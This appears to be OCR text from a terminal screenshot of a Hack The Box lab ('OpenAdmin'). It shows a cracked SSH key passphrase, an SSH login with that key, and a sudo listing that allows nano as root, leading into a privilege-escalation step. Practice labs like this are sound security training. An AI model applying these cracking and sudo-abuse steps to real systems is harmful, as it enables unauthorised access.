 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:04 DONE (2022-07-05 02:17) 0.2277g/s 3266Kp/s 3266Kc/s 3266KC/sa6_123..*7_Vamos!
Session completed
~/Machines/HTB/OpenAdmin 10.10.16.4(tun0) | 10.10.10.171(remote)
$ ssh joanna@10.10.10.171 -i id_rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Trash
  System information as of Mon Jul  4 20:48:02 UTC 2022
  System load:  0.0               Processes:             183
  Usage of /:   31.1% of 7.81GB   Users logged in:       1
  Memory usage: 15%               IP address for ens160: 10.10.10.171
  Swap usage:   0%
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 27 06:12:07 2021 from 10.10.14.15
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User joanna may run the following commands on openadmin:
    (ALL) NOPASSWD: /bin/nano /opt/priv
joanna@openadmin:~$ sudo /bin/nano
[0] 0:sudo  1:zsh  2:rlwrap  3:ssh- 4:ssh* gpchandra
Parrot Terminal